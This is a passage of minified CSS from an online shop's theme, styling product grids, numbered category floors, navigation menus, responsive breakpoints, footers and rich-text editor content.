.bg{height:5px;width:190px;background:#e1e1e1;position:absolute;bottom:0;left:0;z-index:2}.floor_pic0 ul li,.floor_pic0 ul li .con,.floor_pic0 ul li .pic0 a img{height:210px;width:190px}.floor_pic0{width:190px;padding-left:10px;float:left;margin-top:-10px}.floor_pic0 ul li{margin-top:10px;float:left}.floor_pic0 ul li .con{background:#fff;position:relative}.floor_pic0 ul li .text{position:absolute;color:#999;height:44px;width:190px}.floor_pic0 ul li .fz14{color:#444;font-size:14px;font-weight:700;display:block}.floor_pic0 ul li .text a{color:#999}.floor_pic0 ul li .bg{height:5px;width:190px;background:#e1e1e1;position:absolute;bottom:0;left:0;z-index:2}@media screen and (max-width:1200px){.floor_pic0{display:none}}.floor1 .floor_new,.floor1 .floor_tit_bg{background:#ba2a7e}.floor1 .floor_icon{background:url(../images/theme-3/1.png) no-repeat}.floor1 .floor_con_pic0 ul li .con:hover .bg,.floor1 .floor_pic0 ul li .con:hover .bg{background:#ba2a7e}.floor1 .floor_more a:hover,.floor1 .floor_pic_text dd .zhe{color:#ba2a7e}.floor2 .floor_new,.floor2 .floor_tit_bg{background:#ff648c}.floor2 .floor_icon{background:url(../images/theme-3/2.png) no-repeat}.floor2 .floor_con_pic0 ul li .con:hover .bg,.floor2 .floor_pic0 ul li .con:hover .bg{background:#ff648c}.floor2 .floor_more a:hover,.floor2 .floor_pic_text dd .zhe{color:#ff648c}.floor3 .floor_new,.floor3 .floor_tit_bg{background:#155970}.floor3 .floor_icon{background:url(../images/theme-3/3.png) no-repeat}.floor3 .floor_con_pic0 ul li .con:hover .bg,.floor3 .floor_pic0 ul li .con:hover .bg{background:#155970}.floor3 .floor_more a:hover,.floor3 .floor_pic_text dd .zhe{color:#155970}.floor4 .floor_new,.floor4 .floor_tit_bg{background:#d4595e}.floor4 .floor_icon{background:url(../images/theme-3/4.png) no-repeat}.floor4 .floor_con_pic0 ul li .con:hover .bg,.floor4 .floor_pic0 ul li .con:hover .bg{background:#d4595e}.floor4 .floor_more a:hover,.floor4 .floor_pic_text dd .zhe{color:#d4595e}.floor5 .floor_new,.floor5 .floor_tit_bg{background:#3cb38d}.floor5 .floor_icon{background:url(../images/theme-3/5.png) no-repeat}.floor5 .floor_con_pic0 ul li .con:hover .bg,.floor5 .floor_pic0 ul li .con:hover .bg{background:#3cb38d}.floor5 .floor_more a:hover,.floor5 .floor_pic_text dd .zhe{color:#3cb38d}.floor6 .floor_con_pic0 ul li .con:hover .bg,.floor6 .floor_new,.floor6 .floor_pic0 ul li .con:hover .bg,.floor6 .floor_tit_bg{background:#c0a40e}.floor6 .floor_icon{background:url(../images/theme-3/6.png) no-repeat}.floor6 .floor_more a:hover,.floor6 .floor_pic_text dd .zhe{color:#c0a40e}.floor7 .floor_con_pic0 ul li .con:hover .bg,.floor7 .floor_new,.floor7 .floor_pic0 ul li .con:hover .bg,.floor7 .floor_tit_bg{background:#006fc8}.floor7 .floor_icon{background:url(../images/theme-3/7.png) no-repeat}.floor7 .floor_more a:hover,.floor7 .floor_pic_text dd .zhe{color:#006fc8}.floor8 .floor_con_pic0 ul li .con:hover .bg,.floor8 .floor_new,.floor8 .floor_pic0 ul li .con:hover .bg,.floor8 .floor_tit_bg{background:#e93052}.floor8 .floor_icon{background:url(../images/theme-3/8.png) no-repeat}.floor8 .floor_more a:hover,.floor8 .floor_pic_text dd .zhe{color:#e93052}.floor9 .floor_con_pic0 ul li .con:hover .bg,.floor9 .floor_new,.floor9 .floor_pic0 ul li .con:hover .bg,.floor9 .floor_tit_bg{background:#f38d20}.floor9 .floor_icon{background:url(../images/theme-3/9.png) no-repeat}.floor9 .floor_more a:hover,.floor9 .floor_pic_text dd .zhe{color:#f38d20}.floor10 .floor_con_pic0 ul li .con:hover .bg,.floor10 .floor_new,.floor10 .floor_pic0 ul li .con:hover .bg,.floor10 .floor_tit_bg{background:#674941}.floor10 .floor_icon{background:url(../images/theme-3/10.png) no-repeat}.floor10 .floor_more a:hover,.floor10 .floor_pic_text dd .zhe{color:#674941}.layerBox{margin-top:30px;background-color:#fff}.layerBox .title{padding:12px 12px 12px 0;overflow:hidden}.layerBox .title.bb{border-bottom:1px solid #f1f1f1}.layerBox .title .flag.metal{background-color:#e87e4a}.layerBox .title h2{float:left;margin:0 0 0 15px;font-size:24px;font-weight:700;color:#333}.layerBox .title h5{float:left;margin:6px 0 0 15px;color:#999}.layerBox .category{display:inline-flex;float:right;margin:8px 10px 0 0}.layerBox .category a{float:left;margin-left:30px;position:relative;color:#333}.layerBox .category li.active a{color:#e50012;font-weight:700}.layerBox .category li.active a:before{position:absolute;content:"";left:0;bottom:-5px;width:100%;border-bottom:2px solid #e50012}.layerBox .conBox .skuBox.spec{margin-left:13px;padding:0;width:220px}.layerBox .conBox .skuBox.spec img{width:220px;height:190px}.layerBox .conBox .skuBox.spec .specBottom{position:relative;background-color:#fff;padding:12px 0 13px 10px;font-size:14px}.layerBox .conBox .skuBox.spec .specBottom .specText{max-width:160px}.layerBox .conBox .skuBox.spec .specBottom .specTag{position:absolute;display:inline-block;bottom:0;right:0;width:52px;height:45px;padding-top:3px;background-color:#ff4857;color:#fff;text-align:center}.layerBox .conBox .imgLeft{float:left;width:261px;height:513px;cursor:pointer}.layerBox .conBox .imgLeft:hover{opacity:.8}.layerBox .conBox .cbb{float:left;width:937px}.layerBox .conBox .cbb .skuBox{width:231px;padding-bottom:20px}.layerBox .conBox .cbb .skuBox.bb{border-bottom:1px solid #f1f1f1}.layerBox .conBox .cbb .skuBox .skuImgBox{width:190px}.layerBox .conBox .cbb .skuBox .priceBox{margin-top:5px}.layerBox .conBox .cbb .skuBox:before{top:15px;height:223px}.layerBox .brandBox{display:inline-flex;border-top:1px solid #dedede;clear:both}.layerBox .brandBox img{width:164px;height:68px}.layerBox .brandBox img:hover{position:relative;-moz-box-shadow:0 0 10px #999;-webkit-box-shadow:0 0 10px #999;box-shadow:0 0 10px #999}.layerBox .conBox .ownbrandImgBox img{position:absolute;left:0;top:0;height:270px}.layerBox .conBox .ownbrandImgBox img:hover{-moz-box-shadow:0 0 10px #999;-webkit-box-shadow:0 0 10px #999;box-shadow:0 0 10px #999}.layerBox .conBox{clear:both}.layerBox .conBox .skuBox{position:relative;display:inline-block;vertical-align:top;width:230px;padding:10px 16px;cursor:pointer;color:#666}.layerBox .conBox .skuBox.split:before{position:absolute;right:0;top:10px;width:0;height:274px;content:"";border-right:1px solid #f1f1f1}.layerBox .conBox .skuBox .tagBox{height:20px;text-align:right}.layerBox .conBox .skuBox .skuImgBox{position:relative;width:198px;height:143px;line-height:143px;text-align:center;overflow:hidden}.layerBox .conBox .skuBox .skuImgBox img{position:relative;width:136px;height:136px}.layerBox .conBox .skuBox .skuDetails{height:34px;overflow:hidden;text-overflow:ellipsis;text-overflow:-o-ellipsis-lastline;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-all}.layerBox .conBox .skuBox .priceBox{margin-top:4px;height:24px}.layerBox .conBox .skuBox .toolBox .btn.disabled{background:#ddd;color:#333;border-color:#ddd;cursor:not-allowed!important}.btn-outline,.btn-outline-default{background-color:transparent!important}.layerBox .conBox .skuBox .btnTag{padding:2px 12px;border-radius:12px;width:unset!important}.layerBox .conBox .skuBox:hover img.skuImg{width:143px;height:143px}.tc{text-align:center!important}.btn-outline{border:1px solid #e50012!important;color:#e50012!important}.btn-outline-default{border:1px solid #ddd!important;color:#666!important}.btn-outline-default:active,.btn-outline-default:hover{color:#333!important;background-color:#e6e6e6!important;border-color:#adadad!important}.ml6{margin-left:6px}.autowidth,.floor_theme4-content{margin:0 auto}.tag_hjjx{background-color:#f83646}.tag{padding:2px 5px;border-radius:3px;cursor:pointer;position:relative;font-size:12px;color:#fff;word-break:keep-all}.floor_theme4-container{background-color:#f2f2f2}.mainPages{background-color:#F1F1F1}.scaleImg img,.scaleImg2 img{width:100%;transition:1s;-webkit-transition:1s}.scaleImg2 img{transform:scale(1.1);-webkit-transform:scale(1.1)}.flex{display:-webkit-flex}.flexwp{flex-wrap:wrap;-webkit-flex-wrap:wrap}.flexct{justify-content:center;-webkit-justify-content:center}.flexbt{justify-content:space-between;-webkit-justify-content:space-between}.flexat{align-items:center;-webkit-align-items:center}.flexend{justify-content:flex-end;-webkit-justify-content:flex-end}.flexCenter{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;align-items:center}.paddingTop5{padding-top:5%}.paddingTop4{padding-top:4%}.paddingTop3{padding-top:3%}.paddingTop2{padding-top:2%}.paddingBot3{padding-bottom:3%}.paddingBot15{padding-bottom:1.5%}.autowidth{width:1226px;max-width:100%}.pdList{padding-left:18.5%;position:relative}.pdList dd{width:23.5%;margin-left:1.5%;margin-bottom:1.5%;background:#fff}.pdList dd>a{display:block;text-align:center;padding-bottom:20px}.pdList dd .imgSf{padding:0;margin-bottom:15px}.pdList dt{position:absolute;left:0;top:0;bottom:2.5%;width:18.5%}.pdList dt>a{display:block;width:100%;height:100%;background-size:cover!important}@media only screen and (min-width:1060px){.fiveFlex dd:hover,.pdList dd:hover{box-shadow:0 0 25px -12px rgba(0,0,0,.5)}.fiveFlex dd:hover:before{width:100%}.fiveFlex dd:hover{transform:translate(0,-5px);-webkit-transform:translate(0,-5px)}.pdList dd:hover{transform:translate(0,-2px);-webkit-transform:translate(0,-2px)}}@media only screen and (max-width:767px){.flexfour dd{width:48.5%;margin:1.5% 1.5% 0 0}.fiveFlex dd,.pdList dd{width:48.5%}.fiveFlex dd:nth-child(5){display:none}.pdList dt{display:none}.pdList{position:relative;width:101.5%;padding:0}.pdList dd{margin:0 1.5% 1.5% 0}.flexfour dd .ct{line-height:1.5}.fiveFlex dd>a{padding:0 0 10px}.pdList dd>a{padding-bottom:20px}}@media only screen and (max-width:480px){.pdList dd .imgSf{padding:0}}@media (min-width:1201px){#box-vertical-megamenus,.slider-left{width:20%}.slider-right{width:80%}}@media (min-width:993px) and (max-width:1200px){.nav-menu .nav>li>a{padding:15px}.main-header .header-search-box{padding-left:0;width:50%}.main-header .shopping-cart-box{float:right;width:25%}.box-vertical-megamenus .vertical-menu-content,.home .box-vertical-megamenus .vertical-menu-content,.home-slider .slider-left{display:none}.home-slider .header-top-right{width:100%;margin:0;border-top:none;padding:0 15px}.service .service-item{padding:0;overflow:hidden}.service .service-item .icon{width:100%;text-align:center;padding-bottom:15px;height:auto}.service .service-item .info{width:100%;padding:0;margin:0;text-align:center}.product-list li .product-star{float:left}.latest-deals .count-down-time span{font-size:12px}.subcategories li a{padding:0 10px}#left_column .block .block_content,.left_column .block .block_content{padding:10px}#left_column .block .title_block,.left_column .block .title_block{font-size:14px;padding-left:10px}.layered .layered_subtitle{font-size:14px}.check-box-list input[type=checkbox]+label span.button{margin-right:5px}.special-product .special-product-left{width:100%}.special-product .special-product-right{margin-left:0;margin-top:10px}.sortPagiBar .sort-product{margin-top:20px}.product-tab .nav-tab>li>a{padding:0 10px}#product .pb-right-column .product-comments .comments-advices a{padding:0 5px}.main-menu .navbar .navbar-nav>li>a{padding:0 10px}.hot-deals-box .hot-deals-tab-content-col{padding-left:15px}.hot-deals-box .hot-deals-tab-content{padding:30px}.box-products .box-product-content .box-product-adv{width:20%;padding-right:5px}.box-products .box-product-content .box-product-list{width:80%;margin:0;float:left;padding-left:5px}.box-products .box-product-content .box-product-list .product-list li{padding-bottom:5px}}@media (min-width:768px) and (max-width:992px){.home .box-vertical-megamenus .vertical-menu-content{display:none}.vertical-megamenus-ontop .box-vertical-megamenus .vertical-menu-content{display:block}.box-products .box-product-content .box-product-adv,.box-vertical-megamenus .vertical-menu-content,.category-banner,.floor-elevator,.header-top-right .header-banner,.product-featured .banner-featured{display:none}.top-header a{border-right:1px solid #E0E0E0;padding-right:5px;margin-left:5px}.main-header .logo{width:100%;text-align:center}.main-header .header-search-box{padding-left:30px;padding-right:15px}.main-header .shopping-cart-box{margin-left:0;width:37.667%}.box-vertical-megamenus{padding-bottom:0}.nav-menu .nav>li>a{padding:15px 5px}.home-slider .slider-left{height:3px}.header-top-right{margin-left:0;padding:0 15px;width:100%;border-top:none}.header-top-right .homeslider .content-slide{margin-right:0}.service .service-item{padding:0 10px}.service .service-item .icon{width:100%;text-align:center}.service .service-item .info{width:100%;padding-left:0;text-align:center;margin-left:0;margin-top:50px}.page-top .page-top-left{width:100%}.page-top .page-top-right{width:100%;margin-top:30px}#trademark-list #payment-methods{width:100%;float:left}.show-brand .navbar-brand{padding:0 0 0 10px}.header-top-right .homeslider{width:100%}.product-featured .product-featured-content .product-featured-list{margin-left:0}.subcategories li a{padding:0 10px}#left_column .block .block_content,.left_column .block .block_content{padding:10px}#left_column .block .title_block,.left_column .block .title_block{font-size:14px;padding-left:10px}.layered .layered_subtitle{font-size:14px}.check-box-list input[type=checkbox]+label span.button{margin-right:5px}.special-product .special-product-left{width:100%}.special-product .special-product-right{margin-left:0;margin-top:10px}.sortPagiBar .sort-product{margin-top:20px}.trademark-info,.trademark-product{width:100%;float:left;padding:0 20px}#product .pb-right-column .product-comments .comments-advices a,.main-menu .navbar .navbar-nav>li>a{padding:0 5px}.trademark-product .product-item{width:50%}.product-list li .product-star{float:left}.product-tab .nav-tab>li{width:100%;float:left;margin-bottom:2px}.product-tab .nav-tab>li>a{width:100%}.product-tab .nav-tab>li.active>a{height:48px}.product-tab .tab-container{margin-top:2px}.box-products .box-product-content .box-product-list,.products-block .products-block-right{width:100%;margin:0}.products-block .products-block-left{width:100%}.hot-deals-box .hot-deals-tab-content-col{padding-left:15px}.hot-deals-box .hot-deals-tab-content{padding:30px}.featured-banner .box-countdown .box-title{width:50px;height:50px;font-size:20px;line-height:20px;padding-top:5px}.featured-banner .box-countdown-inner .box-count{width:50px;height:50px;padding-top:5px}.featured-banner .box-countdown-inner .box-count .number{font-size:20px;line-height:20px}.featured-banner .box-countdown-inner .box-count .text{font-size:12px;text-transform:uppercase}.featured-banner .box-small-banner .text-content .title{font-size:14px}.featured-banner .box-small-banner .text-content .sub-title{font-size:12px}.featured-banner .banner-text .text-content .title{font-size:20px}.featured-banner .banner-text .group-button{margin-top:10px}.featured-banner .banner-text .group-button a{padding:0 10px}.featured-banner .banner-text .text-content{left:1px;right:1px;-ms-transform:translate(-1px,-50%);-webkit-transform:translate(-1px,-50%);transform:translate(-1px,-50%)}}@media (min-width:481px) and (max-width:767px){.home .box-vertical-megamenus .vertical-menu-content{display:none}.category-featured>.nav-menu>.container{padding-left:0}.top-banner{display:none}.top-header .nav-top-links,.top-header .support-link,.top-header .user-info{width:auto;float:left}.store-menu-row{margin-right:-15px;margin-left:-30px}.main-header .logo{text-align:center}.main-header .header-search-box{width:100%;padding-left:15px;padding-right:15px}.main-header .header-search-box .form-inline .form-category{display:none}.main-header .header-search-box .form-inline .input-serach{width:calc(100% - 50px)}.main-header .shopping-cart-box{padding-left:15px;padding-right:15px;margin-left:0;width:100%}#box-vertical-megamenus{width:50%;height:50px;float:left}#box-vertical-megamenus .box-vertical-megamenus{right:0;padding-bottom:0}.box-vertical-megamenus .vertical-menu-content{border-right:1px solid #eee;display:none}.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu{visibility:hidden;display:none}.box-vertical-megamenus .vertical-menu-content ul li a.parent:before{display:none}.popular-tabs .nav-tab li{padding:0;width:100%;float:left;min-height:480px}.home-slider .header-banner{display:none}.home-slider .header-top-right{padding-right:15px;padding-left:15px;margin:0;border-top:none}.header-top-right .homeslider{width:100%}.home-slider .header-top-right .homeslider .content-slide{margin-right:0}.home-slider .slider-left{height:3px}.service{display:none}.nav-menu .navbar-brand,.nav-menu .toggle-menu{display:block}.banner-bottom,.category-banner,.floor-elevator,.product-featured .banner-featured{display:none}.nav-menu .navbar-collapse{position:absolute;left:0;right:0;top:50px;margin-right:0;margin-left:0;padding:0 15px;margin-top:0}.popular-tabs .owl-nav,.popular-tabs .owl-nav .owl-next,.popular-tabs .owl-nav .owl-prev{top:-15px}#product .pb-right-column,.category-slider,.center_column,.page-top-right{margin-top:30px}.nav-menu .nav>li>a{padding:5px 15px}.nav-menu .navbar-brand{padding-left:30px}.container{padding-left:15px;padding-right:15px}.product-featured .product-featured-content .product-featured-list{margin-left:0}.trademark-info{padding-left:30px!important;padding-right:30px!important}.trademark-product .image-product{width:40%}.trademark-product .info-product{padding-left:10px}.main-header .shopping-cart-box:hover .cart-block{opacity:0;visibility:hidden}.product-featured .product-featured-content{width:100%}.subcategories li a{padding:0 10px}.product-tab .nav-tab>li{width:100%;float:left;margin-bottom:2px}.product-tab .nav-tab>li>a{width:100%}.product-tab .nav-tab>li.active>a{height:48px}.product-tab .tab-container{margin-top:2px}.product-list li .product-star{float:left}.breadcrumb{line-height:20px}.breadcrumb .navigation-pipe:before{padding:0}.main-menu .navbar-header{display:block;margin:0 0 0 15px;background:#ff6700;color:#fff}.main-menu .navbar-header .navbar-brand{padding:0 0 0 10px;line-height:40px;color:#fff;font-size:14px;font-weight:700}.main-menu .navbar-header .fa{line-height:inherit;color:#fff;font-size:17px}.main-menu .navbar-header .navbar-toggle{border:none;padding:0;margin-top:12px}.main-menu .navbar-default .navbar-toggle:focus,.main-menu .navbar-default .navbar-toggle:hover{background:0 0}.main-menu .navbar-collapse{padding:0 15px;margin-left:15px;margin-right:0;background:#eee}.main-menu .container-fluid{padding-right:15px;padding-left:15px}.main-menu .navbar-collapse.in{overflow-y:inherit}.main-menu .navbar .navbar-nav>li{border-bottom:1px solid #cacaca}.main-menu .navbar .navbar-nav>li.active,.main-menu .navbar .navbar-nav>li:hover{background:0 0}.main-menu .navbar .navbar-nav>li>a{margin:0;padding:10px;border-right:none;position:relative}.main-menu .navbar .navbar-nav>li.active>a,.main-menu .navbar .navbar-nav>li:hover>a{color:#333;border-right:1px solid transparent}.main-menu .dropdown-menu{position:inherit;opacity:1;visibility:inherit;display:none;border:1px solid #eee}.main-menu li.dropdown>a:after{position:absolute;top:9px;right:10px}.main-menu .dropdown.open>.dropdown-menu{display:block}.main-menu li.dropdown:before,.main-menu li.dropdown:hover:before{display:none}.main-menu .navbar-nav>li>.mega_dropdown{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);width:100%!important;left:0!important;top:0;padding:15px 0;border:1px solid #eee}.main-menu .dropdown-menu.container-fluid{padding:15px;border:1px solid #eee}#footer2 .footer-top .footer-menu li{display:block;width:100%;line-height:30px}#footer2 .footer-top .footer-social{margin-top:20px;float:left}#footer2 .footer-bottom .footer-payment-logo,.box-products .box-tabs{margin-top:10px;float:left}#footer2 .footer-row{padding:20px 0}#footer2 .footer-row .form-subscribe{width:auto}#footer2 .footer-row .form-subscribe .form-group{margin-bottom:0}#footer2 .widget-body{padding-bottom:20px}#footer2 .widget-title{padding-bottom:10px}.hot-deals-box .hot-deals-tab .hot-deals-tab-box{padding:10px}.hot-deals-box .hot-deals-tab-content-col{padding-left:15px}.hot-deals-box .hot-deals-tab-content{padding:10px}.box-products .box-product-head{float:left;height:auto;width:100%}.box-products .box-tabs>li{display:block;width:100%}.box-products .box-product-content .box-product-adv,.right-sidebar-con{display:none}.box-products .box-tabs li>a{border:none;padding:0}.box-products .box-product-head .box-title{padding-left:0;width:100%;float:left}.box-products .box-tabs li>a:before{left:0;right:0}.box-products .box-product-content .box-product-list{margin-left:0;float:left;overflow:hidden;width:100%}.footer3 .footer-bottom .footer-bottom-left,.footer3 .footer-bottom .footer-bottom-right{width:100%}.footer3 .footer-coppyright .payment-logo{float:left;margin-top:30px}.footer3 .widget-container:last-child{margin-bottom:30px}.featured-banner .left,.featured-banner .right{width:100%}.featured-banner .box-countdown .box-title{font-size:14px;width:50px;height:50px;line-height:16px;padding-top:8px}.featured-banner .box-countdown-inner{height:50px}.featured-banner .box-countdown-inner .box-count{width:50px;height:50px;padding-top:5px}.featured-banner .box-countdown-inner .box-count .number{font-size:20px;line-height:20px}.featured-banner .box-countdown-inner .box-count .text{font-size:12px;text-transform:uppercase}.featured-banner .box-small-banner .text-content .title{font-size:14px}.featured-banner .box-small-banner .text-content .sub-title{font-size:12px}.featured-banner .banner-text .text-content .title{font-size:20px}.featured-banner .banner-text .group-button{margin-top:10px}.featured-banner .banner-text .group-button a{padding:0 10px}.featured-banner .banner-text .text-content{left:1px;right:1px;-ms-transform:translate(-1px,-50%);-webkit-transform:translate(-1px,-50%);transform:translate(-1px,-50%)}}@media (max-width:480px){.top-banner{display:none}.top-header .nav-top-links,.top-header .support-link,.top-header .user-info{width:auto;float:left}.main-header .logo{text-align:center;margin-top:10px}.main-header .header-search-box{width:100%;padding-left:15px;padding-right:15px;margin-top:30px}.main-header .header-search-box .form-inline .form-category{display:none}.main-header .header-search-box .form-inline .input-serach{width:calc(100% - 50px)}.main-header .shopping-cart-box{padding-left:15px;padding-right:15px;margin-left:0;width:100%}.nav-top-menu{background:0 0}.store-menu-row{margin-right:-15px;margin-left:-30px}#box-vertical-megamenus{width:50%;height:50px;float:left}#box-vertical-megamenus .box-vertical-megamenus{right:0;padding-bottom:0}.box-vertical-megamenus .vertical-menu-content{border-right:1px solid #eee;display:none}.box-vertical-megamenus .title{color:#fff;padding-left:10px;padding-right:10px}#box-vertical-megamenus .vertical-menu-content{min-width:290px;display:none}.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu{visibility:hidden;display:none}.box-vertical-megamenus .vertical-menu-content ul li a.parent:before{display:none}.popular-tabs .nav-tab li{padding:0;width:100%;float:left}.home-slider .header-banner{display:none}.home-slider .header-top-right{padding-right:15px;padding-left:15px;margin:0;border-top:none}.header-top-right .homeslider{width:100%}.home-slider .header-top-right .homeslider .content-slide{margin-right:0}.home-slider .slider-left{height:3px}.service{display:none}.nav-menu .navbar-brand,.nav-menu .toggle-menu{display:block}.banner-bottom,.category-banner,.floor-elevator,.product-featured .banner-featured{display:none}.nav-menu .navbar-collapse{position:absolute;top:50px;margin-right:0;margin-left:0;padding:0 15px;left:0;right:0}.nav-menu .navbar-collapse>ul{margin-top:0}.nav-menu .navbar-brand{margin-left:-10px}.page-top-right{margin-top:30px}.content-page{margin-top:0}#introduce-box,#introduce-box .introduce-title,.category-slider{margin-top:30px}.container{padding-left:15px;padding-right:15px}.product-featured .product-featured-content{width:100%}.product-featured .product-featured-content .product-featured-list{margin-left:0}.trademark-info{padding-left:30px!important;padding-right:30px!important}.trademark-product .image-product{width:40%}.trademark-product .info-product{padding-left:10px}#trademark-list #payment-methods{display:block;width:100%}.product-list li .product-star{width:100%;text-align:left;float:left}.product-list li .content_price{float:left;width:100%}.latest-deals{padding-bottom:15px}.main-header .shopping-cart-box:hover .cart-block{opacity:0;visibility:hidden}.category-featured>.nav-menu>.container{padding-left:0}.category-slider .owl-nav .owl-next,.category-slider .owl-nav .owl-prev{width:20px;height:20px;color:#fff;text-align:center;padding-top:3px}.subcategories li,.subcategories li.current-categorie{width:100%}.subcategories li.current-categorie a{width:100%;text-align:center}.subcategories li.current-categorie:after{right:50%;content:"\f0d7";top:36px}.subcategories li a{width:100%;padding:0 10px}.sortPagiBar .show-product-item,.sortPagiBar .sort-product{margin-top:20px}.product-list.list .left-block{width:100%;position:relative}.product-list.list .right-block{width:100%}.product-list.list .add-to-cart{bottom:0;left:0;width:50%;top:inherit}.product-list.list .quick-view{bottom:0;right:0;top:inherit}.nav-menu .nav>li>a{padding:5px 15px}.popular-tabs .owl-nav .owl-next,.popular-tabs .owl-nav .owl-prev{top:-15px}#product .pb-right-column,.center_column{margin-top:30px}.product-tab .nav-tab>li>a{padding:0 10px;width:100%}.product-tab .nav-tab>li{width:100%;float:left;margin-bottom:2px}.product-tab .nav-tab>li.active>a{height:48px}.product-tab .tab-container{margin-top:2px}#product .pb-right-column .product-comments .comments-advices a{width:100%;float:left;padding:0}.breadcrumb{line-height:20px}.breadcrumb .navigation-pipe:before{padding:0}.main-menu .navbar-header{display:block;margin:0 0 0 15px;background:#ff6700;color:#fff}.main-menu .navbar-header .navbar-brand{padding:0 0 0 10px;line-height:40px;color:#fff;font-size:14px;font-weight:700}.main-menu .navbar-header .fa{line-height:inherit;color:#fff;font-size:17px}.main-menu .navbar-header .navbar-toggle{border:none;padding:0;margin-top:12px}.main-menu .navbar-default .navbar-toggle:focus,.main-menu .navbar-default .navbar-toggle:hover{background:0 0}.main-menu .navbar-collapse{padding:0 15px;margin-left:15px;margin-right:0;background:#eee}.main-menu .container-fluid{padding-right:15px;padding-left:15px}.main-menu .navbar-collapse.in{overflow-y:inherit}.main-menu .navbar .navbar-nav>li{border-bottom:1px solid #cacaca}.main-menu .navbar .navbar-nav>li.active,.main-menu .navbar .navbar-nav>li:hover{background:0 0}.main-menu .navbar .navbar-nav>li>a{margin:0;padding:10px;border-right:none;position:relative}.main-menu .navbar .navbar-nav>li.active>a,.main-menu .navbar .navbar-nav>li:hover>a{color:#333;border-right:1px solid transparent}.main-menu .dropdown-menu{position:inherit;opacity:1;visibility:inherit;display:none;border:1px solid #eee}.main-menu li.dropdown>a:after{position:absolute;top:9px;right:10px}.main-menu .dropdown.open>.dropdown-menu{display:block}.main-menu li.dropdown:before,.main-menu li.dropdown:hover:before{display:none}.main-menu .navbar-nav>li>.mega_dropdown{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);width:100%!important;left:0!important;top:0;padding:15px 0;border:1px solid #eee}.main-menu .dropdown-menu.container-fluid{padding:15px;border:1px solid #eee}.page-heading{font-size:16px}.page-heading span{padding:0}.page-order ul.step li{width:100%;display:block;text-align:left;border-bottom:none;border-left:3px solid #eee;padding-left:20px;margin-top:10px}.page-order ul.step li.current-step{border-left:3px solid #ff6700;border-bottom:none}#footer2 .footer-top .footer-menu li{display:block;width:100%;line-height:30px}#footer2 .footer-top .footer-social{margin-top:20px;float:left}#footer2 .footer-bottom .footer-payment-logo,.box-products .box-tabs{margin-top:10px;float:left}#footer2 .footer-row{padding:20px 0}#footer2 .footer-row .form-subscribe{width:auto}#footer2 .footer-row .form-subscribe .form-group{margin-bottom:0}#footer2 .widget-body{padding-bottom:20px}#footer2 .widget-title{padding-bottom:10px}.box-products .box-product-head{float:left;height:auto}.box-products .box-product-head .box-title{float:left;width:100%;padding-left:0}.box-products .box-tabs>li{display:block;width:100%}.box-products .box-product-content .box-product-adv,.right-sidebar-con{display:none}.box-products .box-tabs li>a{border:none;padding:0}.box-products .box-tabs li>a:before{left:0;right:0}.box-products .box-product-content .box-product-list{margin-left:0;float:left;overflow:hidden;width:100%}.hot-deals-box .hot-deals-tab .hot-deals-tab-box{padding:10px}.hot-deals-box .hot-deals-tab-content-col{padding-left:15px}.hot-deals-box .hot-deals-tab-content{padding:10px}.footer3 .footer-bottom .footer-bottom-left,.footer3 .footer-bottom .footer-bottom-right{width:100%}.footer3 .footer-coppyright .payment-logo{float:left;margin-top:30px}.footer3 .widget-container:last-child{margin-bottom:30px}.footer3 .mailchimp-form .mailchimp-submit{padding:0}.featured-banner .left,.featured-banner .right{width:100%}.featured-banner .box-countdown .box-title{font-size:14px;width:50px;height:50px;line-height:16px;padding-top:8px}.featured-banner .box-countdown-inner{height:50px}.featured-banner .box-countdown-inner .box-count{width:50px;height:50px;padding-top:5px}.featured-banner .box-countdown-inner .box-count:before{content:'';height:1px;background-color:#b0b0ae;position:absolute;left:0;right:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.featured-banner .box-countdown-inner .box-count .number{font-size:20px;line-height:20px}.featured-banner .box-countdown-inner .box-count .text{font-size:12px;text-transform:uppercase}.featured-banner .box-small-banner .text-content .title{font-size:14px}.featured-banner .box-small-banner .text-content .sub-title{font-size:12px}.featured-banner .banner-text .text-content .title{font-size:20px}.featured-banner .banner-text .group-button{margin-top:10px}.featured-banner .banner-text .group-button a{padding:0 10px}.featured-banner .banner-text .text-content{left:1px;right:1px;-ms-transform:translate(-1px,-50%);-webkit-transform:translate(-1px,-50%);transform:translate(-1px,-50%)}}.goods-item-thumbs .thumb-list li{width:36px;height:36px}.goods-item-thumbs .thumb-list img{width:34px;height:34px}.cke_editable{font-size:13px;line-height:1.6;word-wrap:break-word}.cke_editable blockquote{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;padding:2px 0;border-style:solid;border-color:#ccc;border-width:0}.cke_editable ol,.cke_editable ul{margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:40px}.cke_editable a{color:#0782C1}.cke_editable dl,.cke_editable ol,.cke_editable ul{*margin-right:0;margin-left:0}.cke_editable ul{display:block!important;list-style-type:disc!important}.cke_editable ul li{display:list-item!important;list-style:disc!important}.cke_editable ol{display:block!important;list-style-type:decimal!important}.cke_editable ol li{display:list-item!important;list-style-type:inherit!important}.cke_editable h1,.cke_editable h2,.cke_editable h3,.cke_editable h4,.cke_editable h5,.cke_editable h6{font-weight:400;line-height:1.2}.cke_editable hr{border:0;border-top:1px solid #ccc}.cke_editable img.right{border:1px solid #ccc;float:right;margin-left:15px;padding:5px}.cke_editable img.left{border:1px solid #ccc;float:left;margin-right:15px;padding:5px}.cke_editable pre{white-space:pre-wrap;word-wrap:break-word;-moz-tab-size:4;tab-size:4}.cke_editable .marker{background-color:#ff0}.cke_editable span[lang]{font-style:italic}.cke_editable figure{text-align:center;outline:#ccc solid 1px;background:rgba(0,0,0,.05);padding:10px;margin:10px 20px;display:inline-block}.cke_editable figure>figcaption{text-align:center;display:block}.cke_editable a>img{padding:1px;margin:1px;border:none;outline:#0782C1 solid 1px}.cke_editable .code-featured{border:5px solid red}.cke_editable .math-featured{padding:20px;box-shadow:0 0 2px 